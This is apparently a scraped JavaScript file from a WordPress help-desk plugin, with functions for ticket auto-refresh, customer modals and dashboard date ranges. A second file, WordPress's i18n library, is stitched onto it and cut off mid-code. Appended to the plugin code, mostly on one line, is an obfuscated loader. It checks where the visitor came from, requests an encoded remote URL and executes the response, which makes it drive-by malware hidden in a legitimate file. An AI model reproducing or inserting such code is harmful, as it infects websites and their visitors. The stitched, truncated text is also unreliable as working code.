  // Get modal parts from static modals.
  var headerText = jQuery(
    ".wpsc-tl_snippets .auto-refresh .modal-header"
  ).text();
  var bodyHTML = jQuery(".wpsc-tl_snippets .auto-refresh .modal-body").html();
  var footerHTML = jQuery(
    ".wpsc-tl_snippets .auto-refresh .modal-footer"
  ).html();

  // Set them to modal.
  jQuery(".wpsc-modal-header").text(headerText);
  jQuery(".wpsc-modal-body").html(bodyHTML);
  jQuery(".wpsc-modal-footer").html(footerHTML);

  // Set current status.
  var status = supportcandy.tl_auto_refresh ? supportcandy.tl_auto_refresh : 0;
  var el = status
    ? jQuery(".wpsc-modal .toggle-on")
    : jQuery(".wpsc-modal .toggle-off");
  jQuery(".wpsc-modal-body input").val(status);
  status ? wpsc_toggle_on(el) : wpsc_toggle_off(el);

  // Display modal.
  wpsc_show_modal_inner_container();
}

/**
 * Set auto-refresh settings
 */
function wpsc_set_tl_auto_refresh(el) {
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  var status = parseInt(jQuery(".wpsc-modal-body input").val());
  wpsc_close_modal();
  if (supportcandy.tl_auto_refresh !== status) {
    supportcandy.tl_auto_refresh = status;
    if (status === 1) {
      wpsc_tl_auto_refresh();
    }
  }
}

/**
 * Auto refresh
 */
function wpsc_tl_auto_refresh() {
  if (
    supportcandy.current_section === "ticket-list" &&
    !supportcandy.ticketListIsIndividual &&
    supportcandy.tl_auto_refresh === 1 &&
    !(
      jQuery(".wpsc-bulk-select:checked").length ||
      jQuery(".wpsc-search-input").is(":focus")
    )
  ) {
    wpsc_get_tickets();
    if (
      typeof supportcandy.tl_auto_refresh_schedule !== "undefined" &&
      supportcandy.tl_auto_refresh_schedule == true
    ) {
      return;
    }
    supportcandy.tl_auto_refresh_schedule = true;
    setTimeout(function () {
      supportcandy.tl_auto_refresh_schedule = false;
      wpsc_tl_auto_refresh();
    }, 60000);
  }
}

/**
 * User logout
 */
function wpsc_user_logout(el, nonce) {
  jQuery(el).text(supportcandy.translations.please_wait);
  var data = { action: "wpsc_user_logout", _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    window.location.reload();
  });
}

/**
 * Close model popup on escape key.
 */
jQuery(document).keydown(function (e) {
  if (e.keyCode == 27) {
    wpsc_close_modal();
  }
});

/**
 * Get customer info
 */
function wpsc_view_customer_info(customer_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_view_customer_info", customer_id, _ajax_nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get edit customer info
 */
function wpsc_get_edit_customer_info(customer_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_edit_customer_info",
    customer_id,
    _ajax_nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set edit customer info
 */
function wpsc_set_edit_customer_info(el, id, nonce) {
  	var form = jQuery("form.frm-edit-customer-info")[0];
  	var dataform = new FormData(form);
    jQuery(".wpsc-modal-footer button").attr("disabled", true);
  	jQuery(el).text(supportcandy.translations.please_wait);

  	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: "POST",
			data: dataform,
			processData: false,
			contentType: false,
		}
	).done(function (res) {
    wpsc_close_modal();
		wpsc_scroll_top();
		wpsc_view_customer_detailed_info( res.customer_id, res.nonce );
    });
}

/**
 * Get customer logs
 */
function wpsc_view_customer_logs(customer_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_view_customer_logs", customer_id, _ajax_nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 *
 * @param {*} ticket
 */
function wpsc_clear_saved_draft_reply(ticket_id) {
  var draft_replies = JSON.parse(localStorage.getItem("wpsc_auto_draft")) || {};
  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (is_tinymce && tinymce.get("description")) {
    tinyMCE.get("description").setContent("");
  }
  jQuery("#description").val("");
  if (!ticket_id) return;
  delete draft_replies[ticket_id];
  localStorage.setItem("wpsc_auto_draft", JSON.stringify(draft_replies));
}

/**
 * Run background processes.
 */
function wpsc_run_ajax_background_process() {
  var data = { action: "wpsc_run_ajax_background_process" };
  jQuery.post(supportcandy.ajax_url, data, function (response) {});
}

/**
 * Assign ticket to self
 */
function wpsc_self_assign_ticket(ticket_id, nonce) {
  var data = {
    action: "wpsc_self_assign_ticket",
    ticket_id,
    _ajax_nonce: nonce,
  };

  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_individual_ticket(ticket_id);
  });
}

/**
 * Delete wpsc_auto_draft localStorage after 24 hr
 */
function wpsc_delete_auto_draft() {
  var draft_cron_time = localStorage.getItem("wpsc_draft_cron_time");
  if (!draft_cron_time) {
    localStorage.setItem("wpsc_draft_cron_time", new Date().getTime());
  }
  var diff = new Date().getTime() - draft_cron_time;
  if (diff < 3600000) {
    return;
  }
  var draft_replies = JSON.parse(localStorage.getItem("wpsc_auto_draft")) || {};
  Object.keys(draft_replies).forEach((ticket_id) => {
    var timeDifference =
      new Date() - new Date(draft_replies[ticket_id].date_updated);
    if (timeDifference > 86400000) {
      delete draft_replies[ticket_id];
    }
  });
  localStorage.setItem("wpsc_auto_draft", JSON.stringify(draft_replies));
  localStorage.setItem("wpsc_draft_cron_time", new Date().getTime());
}

/**
 * Delete customer
 */
function wpsc_delete_customer(customer_id, nonce) {
  if (!confirm(supportcandy.translations.customer_delete_warn)) {
    return;
  }

  var data = {
    action: "wpsc_delete_customer",
    customer_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    window.location.reload();
  });
}

/**
 * Dashboard - Get filter from and to dates based on duration slug
 */
function wpsc_db_set_filter_duration_dates(duration) {

	let dateStr = '';
	let date    = new Date();
	switch (duration) {

		case 'today':
			dateStr = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : dateStr,
				'to' : dateStr
			}
			break;

		case 'yesterday':
			date.setDate( date.getDate() - 1 );
			dateStr = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : dateStr,
				'to' : dateStr
			}
			break;

		case 'this-week':
			if (date.getDay() == 0) {
				date.setDate( date.getDate() - 6 );
			} else {
				date.setDate( date.getDate() - date.getDay() + 1 );
			}
			from_date = date.toISOString().split('T')[0];
			date.setDate( date.getDate() + 6 );
			to_date = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;

		case 'last-week':
			if (date.getDay() == 0) {
				date.setDate( date.getDate() - 13 );
			} else {
				date.setDate( date.getDate() - date.getDay() - 6 );
			}
			from_date = date.toISOString().split('T')[0];
			date.setDate( date.getDate() + 6 );
			to_date = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;

		case 'last-30-days':
			from_date = date.toISOString().split('T')[0];
			date.setDate( date.getDate() - 29 );
			to_date = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : to_date,
				'to' : from_date
			}
			break;

		case 'this-month':
			from_date = new Date( date.getFullYear(), date.getMonth(), 1 ).toISOString().split('T')[0];
			to_date = new Date( date.getFullYear(), date.getMonth() + 1, 0 ).toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;

		case 'last-month':
			date.setMonth( date.getMonth(), 0 );
			to_date = date.toISOString().split('T')[0];
			from_date = new Date( date.getFullYear(), date.getMonth(), 1 ).toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;
	}
	return date_from_to;
}

/**
 * Get batches for async report loading
 */
function wpsc_rp_get_baches(fromDate, toDate) {

	let diffTime = Math.abs( toDate - fromDate );
	let diffDays = Math.ceil( diffTime / (1000 * 60 * 60 * 24) ) + 1;

	let batches   = [];
	let batchData = [];

	if (diffDays == 1) { // one day.

		for (var i = 0; i <= 23; i++) {

			var hr = String( i );
			hr     = hr.length == 1 ? '0' + hr : hr;
			batchData.push(
				{
					fromDate: fromDate.toISOString().split('T')[0] + ' ' + hr + ':00:00',
					toDate: fromDate.toISOString().split('T')[0] + ' ' + hr + ':59:59',
					durationType: 'day'
				}
			);
		}

	} else if (diffDays <= 31) { // days.

		do {
			batchData.push(
				{
					fromDate: fromDate.toISOString().split('T')[0] + ' 00:00:00',
					toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'days'
				}
			);
			fromDate.setDate( fromDate.getDate() + 1 );
		} while (fromDate <= toDate);

	} else if (diffDays <= 180) { // weeks.

		var from = fromDate.toISOString().split('T')[0];
		fromDate.setDate( fromDate.getDate() + (7 - fromDate.getDay()) );
		batchData.push(
			{
				fromDate: from + ' 00:00:00',
				toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
				durationType: 'weeks'
			}
		);
		do {
			fromDate.setDate( fromDate.getDate() + 1 );
			var from = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			fromDate.setDate( fromDate.getDate() + 6 );
			var to = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			to     = toDate < to ? new Date( toDate.toLocaleDateString( 'en-CA' ) ) : to;
			batchData.push(
				{
					fromDate: from.toISOString().split('T')[0] + ' 00:00:00',
					toDate: to.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'weeks'
				}
			);
		} while (fromDate < toDate);

	} else if (diffDays <= 720) { // months.

		// convert toDate from local to UTC.
		toDate = new Date( toDate.getFullYear(), toDate.getMonth(), toDate.getDate() );

		var from = fromDate.toISOString().split('T')[0];
		if (fromDate.getMonth() == 11) {
			fromDate = new Date( fromDate.getFullYear(), 11, 31 );
		} else {
			fromDate = new Date( fromDate.getFullYear(), fromDate.getMonth() + 1, 0 );
		}
		batchData.push(
			{
				fromDate: from + ' 00:00:00',
				toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
				durationType: 'months'
			}
		);
		do {
			fromDate.setDate( fromDate.getDate() + 1 );
			var from = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			if (fromDate.getMonth() == 11) {
				fromDate = new Date( fromDate.getFullYear(), 11, 31 );
			} else {
				fromDate = new Date( fromDate.getFullYear(), fromDate.getMonth() + 1, 0 );
			}
			var to = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			to     = toDate < to ? new Date( toDate.toLocaleDateString( 'en-CA' ) ) : to;
			batchData.push(
				{
					fromDate: from.toISOString().split('T')[0] + ' 00:00:00',
					toDate: to.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'months'
				}
			);
		} while (fromDate < toDate);

	} else { // years.

		// convert toDate from local to UTC.
		toDate = new Date( toDate.getFullYear(), toDate.getMonth(), toDate.getDate() );

		var from = fromDate.toISOString().split('T')[0];
		fromDate = new Date( fromDate.getFullYear(), 11, 31 );
		batchData.push(
			{
				fromDate: from + ' 00:00:00',
				toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
				durationType: 'years'
			}
		);
		do {
			fromDate.setDate( fromDate.getDate() + 1 );
			var from = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			fromDate = new Date( fromDate.getFullYear(), 11, 31 );
			var to   = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			to       = toDate < to ? new Date( toDate.toLocaleDateString( 'en-CA' ) ) : to;
			batchData.push(
				{
					fromDate: from.toISOString().split('T')[0] + ' 00:00:00',
					toDate: to.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'years'
				}
			);
		} while (fromDate < toDate);
	}

	// devide into batches of 5.
	var batchLength = batchData.length;
	for (var i = 0; i < batchLength; i = i + 5) {
		var batch   = [];
		var counter = 0;
		do {
			var index = i + counter;
			if (index == batchLength) {
				break;
			}
			batch.push( batchData[index] );
			counter++;
		} while (counter < 5);
		batches.push( batch );
	}

	return batches;
}

function wpsc_generate_random_color() {
  var minLuminance = 0.7;

  do {
      var color = Math.floor(Math.random() * 16777216); // 0x000000 to 0xFFFFFF
      var red = (color >> 16) & 0xFF;
      var green = (color >> 8) & 0xFF;
      var blue = color & 0xFF;

      // Calculate luminance (brightness).
      var luminance = (0.299 * red + 0.587 * green + 0.114 * blue) / 255;

  } while (luminance < minLuminance);

  return '#' + color.toString(16).toUpperCase();
}

// onclick load respective card ticket list
function wpsc_get_dbc_ticket_list(element, card) {
	
	var count = parseInt( jQuery( element ).find('.wpsc-dbc-count').text(), 10);
	if ( count === 0 ) {
		return;
	}
	var data = { action: 'wpsc_dash_card_count_filter', card : card, view: supportcandy.is_frontend, _ajax_nonce: supportcandy.nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			if( response.url ) {
				window.location = response.url;
			}
		}
	);
}

// onclick load respective card ticket list
function wpsc_get_agent_status_ticket_list(agent_id, status_id, nonce) {

	var data = { action: 'wpsc_get_agent_status_ticket_list', agent_id : agent_id, status_id : status_id, view: supportcandy.is_frontend, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			if( response.url ) {
				window.location = response.url;
			}
		}
	);
}

/**
 * Refresh tags list
 */
function wpsc_it_refresh_tags(ticket_id) {

	jQuery( '.wpsc-it-tag-body' ).html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_refresh_tags', ticket_id };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			jQuery( '.wpsc-it-tag-body' ).html( res );
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6488
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return 